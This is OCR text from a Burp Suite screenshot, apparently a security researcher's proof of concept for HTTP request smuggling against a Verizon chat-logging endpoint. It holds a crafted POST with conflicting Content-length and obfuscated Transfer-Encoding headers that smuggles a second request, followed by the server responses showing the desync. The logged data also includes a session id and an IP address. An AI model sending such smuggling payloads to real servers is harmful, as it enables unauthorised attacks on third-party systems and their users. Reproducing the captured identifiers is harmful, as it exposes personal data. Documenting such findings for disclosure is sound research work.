 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Flow
1 × 4 × ...
Send Cancel < ▼ > ▼ Target: https://collaborateext.verizon.com ?
Request
Raw Params Headers Hex
POST /comm/chat/ClientLogger.serv HTTP/1.1
Host: collaborateext.verizon.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.verizon.com/home/verizonglobalhome/ghp_landing.aspx
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Origin: https://www.verizon.com
Connection: keep-alive
Transfer_Encoding: chunked

d1
log={"log-message":{"session-id":"725463965861560949","customer_nt":"24.125.156.18
1"},"log-level":"warn","log-action":"SAVE_CUST_DATA","LOG-TO-DB":"true","log-time-
stamp":1570925344198}&timestamp=87
POST /hopefully404 HTTP/1.1
Host: verizon.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 13 Oct 2019 00:24:42 GMT
Content-type: text/plain
Content-length: 0

HTTP/1.1 400 Bad Request
Content-Length: 54
Connection: close
Cache-Control: no-cache,no-store
Pragma: no-cache

<html><body><b>Http/1.1 Bad Request</b></body> </html>
Trash